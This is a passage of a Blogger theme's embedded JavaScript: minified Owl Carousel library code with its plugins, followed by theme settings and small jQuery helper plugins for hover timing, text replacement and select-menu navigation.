Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
